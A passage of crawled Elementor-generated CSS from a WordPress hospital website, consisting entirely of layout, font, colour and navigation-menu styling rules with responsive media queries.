.elementor-element.elementor-element-44605ba .elementor-image-box-img{margin-bottom:15px;}.elementor-10230 .elementor-element.elementor-element-2c2796e > .elementor-element-populated{padding:40px 10px 10px 60px;}.elementor-10230 .elementor-element.elementor-element-de84752 .elementor-heading-title{font-size:28px;}.elementor-10230 .elementor-element.elementor-element-e8b806e{font-size:var( --e-global-typography-1991949-font-size );}.elementor-10230 .elementor-element.elementor-element-98cdff2 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10230 .elementor-element.elementor-element-4ad62f3 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10230 .elementor-element.elementor-element-2553f39 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10230 .elementor-element.elementor-element-71ab93d > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10230 .elementor-element.elementor-element-30bd374 .elementor-heading-title{font-size:42px;}.elementor-10230 .elementor-element.elementor-element-6acb0b26 .elementor-heading-title{font-size:42px;}.elementor-10230 .elementor-element.elementor-element-4aca4336 .elementor-heading-title{font-size:42px;}}@media(max-width:1024px) and (min-width:768px){.elementor-10230 .elementor-element.elementor-element-1bb8469e{width:70%;}.elementor-10230 .elementor-element.elementor-element-5b84c36e{width:30%;}.elementor-10230 .elementor-element.elementor-element-5d0702b{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-4d87d09{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-6085510{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-52e5959{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-d634164{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-9b2cc3e{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-00bcc08{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-2796436{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-06176a5{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-0ab5212{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-17e589f{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-44b3cf0{width:33.333%;}.elementor-10230 .elementor-element.elementor-element-23de9a7b{width:100%;}.elementor-10230 .elementor-element.elementor-element-6b08a0e2{width:100%;}.elementor-10230 .elementor-element.elementor-element-25640aba{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-13577.css?ver=1753818593
body_size: 2156
content:
.elementor-13577 .elementor-element.elementor-element-1c81dbe5{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-6c9974f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13577 .elementor-element.elementor-element-6c9974f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-74f9477{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13577 .elementor-element.elementor-element-5cc1183{width:auto;max-width:auto;text-align:left;}.elementor-13577 .elementor-element.elementor-element-3729bb1{width:auto;max-width:auto;text-align:left;}.elementor-13577 .elementor-element.elementor-element-98cc62b > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-13577 .elementor-element.elementor-element-85e3322{--icon-box-icon-margin:15px;}.elementor-13577 .elementor-element.elementor-element-85e3322 .elementor-icon{font-size:30px;}.elementor-13577 .elementor-element.elementor-element-85e3322 .elementor-icon-box-title{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-36f1ba2 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon-box-wrapper{text-align:left;}.elementor-13577 .elementor-element.elementor-element-68418e5{--icon-box-icon-margin:15px;}.elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon{font-size:30px;}.elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon-box-title, .elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-weight:700;}.elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon-box-title{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-68418e5 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-weight:700;color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-36bed37 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13577 .elementor-element.elementor-element-36bed37{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-7c433237.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13577 .elementor-element.elementor-element-7c433237 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13577 .elementor-element.elementor-element-7c433237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger{background-color:#273171;float:right;border-style:solid;border-color:#273171;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger:hover{background-color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-64308f58{width:auto;max-width:auto;z-index:16;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#273272;padding:0px 15px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:hover{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:focus{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:active{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li:hover > a{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:11px;font-weight:700;padding:15px 15px 15px 15px;color:#273272;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#273171;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#273171;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-close{border-style:solid;border-color:#273171;color:rgba(51, 51, 51, 1);}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-menu-toggle{margin:0 auto;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item{color:#FD9A00;fill:#FD9A00;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item:focus{color:#3E6A06;fill:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed .elementor-item:before,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed .elementor-item:after{border-color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-underline .elementor-item:after,
					 .elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-overline .elementor-item:before,
					 .elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-double-line .elementor-item:before,
					 .elementor-13577 .elementor-element.elementor-element-15fc720 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a, .elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-menu-toggle{color:#FD9A00;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a:hover,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-menu-toggle:hover{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a:hover,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown a.elementor-item-active{color:#3E6A06;background-color:#FFFFFF;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown .elementor-item, .elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown{border-style:solid;border-color:#FD9A00;border-radius:5px 5px 5px 5px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-13577 .elementor-element.elementor-element-15fc720 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#3E6A06;border-bottom-width:1px;}.elementor-13577 .elementor-element.elementor-element-b5279d8{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-381850e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13577 .elementor-element.elementor-element-381850e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-b725467{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-835d5c1{width:auto;max-width:auto;text-align:left;}.elementor-13577 .elementor-element.elementor-element-7da5ef8{width:auto;max-width:auto;text-align:left;}.elementor-13577 .elementor-element.elementor-element-48e53f6 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-ef0f23b{--icon-box-icon-margin:15px;}.elementor-13577 .elementor-element.elementor-element-ef0f23b .elementor-icon{font-size:30px;}.elementor-13577 .elementor-element.elementor-element-ef0f23b .elementor-icon-box-title{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-e093f48 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon-box-wrapper{text-align:left;}.elementor-13577 .elementor-element.elementor-element-9b39cf2{--icon-box-icon-margin:15px;}.elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon{font-size:30px;}.elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon-box-title, .elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-weight:700;}.elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon-box-title{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-9b39cf2 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-weight:700;color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-136a0ed{--icon-box-icon-margin:15px;}.elementor-13577 .elementor-element.elementor-element-136a0ed .elementor-icon{font-size:30px;}.elementor-13577 .elementor-element.elementor-element-136a0ed .elementor-icon-box-title{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-85a5661 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13577 .elementor-element.elementor-element-85a5661{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-0677872.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13577 .elementor-element.elementor-element-0677872 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13577 .elementor-element.elementor-element-0677872 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger{background-color:#273171;float:right;border-style:solid;border-color:#273171;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger:hover{background-color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-632023c{width:auto;max-width:auto;z-index:16;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#273272;padding:0px 15px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:hover{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:focus{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:active{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li:hover > a{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#263270;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:11px;font-weight:700;padding:15px 15px 15px 15px;color:#273272;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger > .ekit-menu-icon{color:#ffffff;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#273171;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#273171;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-close{border-style:solid;border-color:#273171;color:rgba(51, 51, 51, 1);}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-menu-toggle{margin:0 auto;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item{color:#FD9A00;fill:#FD9A00;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item:focus{color:#3E6A06;fill:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed .elementor-item:before,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed .elementor-item:after{border-color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-underline .elementor-item:after,
					 .elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-overline .elementor-item:before,
					 .elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-double-line .elementor-item:before,
					 .elementor-13577 .elementor-element.elementor-element-dd47a17 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a, .elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-menu-toggle{color:#FD9A00;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a:hover,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-menu-toggle:hover{color:#3E6A06;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a:hover,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown a.elementor-item-active{color:#3E6A06;background-color:#FFFFFF;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown .elementor-item, .elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown{border-style:solid;border-color:#FD9A00;border-radius:5px 5px 5px 5px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-13577 .elementor-element.elementor-element-dd47a17 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#3E6A06;border-bottom-width:1px;}@media(max-width:1024px){.elementor-13577 .elementor-element.elementor-element-36bed37{padding:12px 0px 12px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-13577 .elementor-element.elementor-element-85a5661{padding:12px 0px 12px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-13577 .elementor-element.elementor-element-632023c 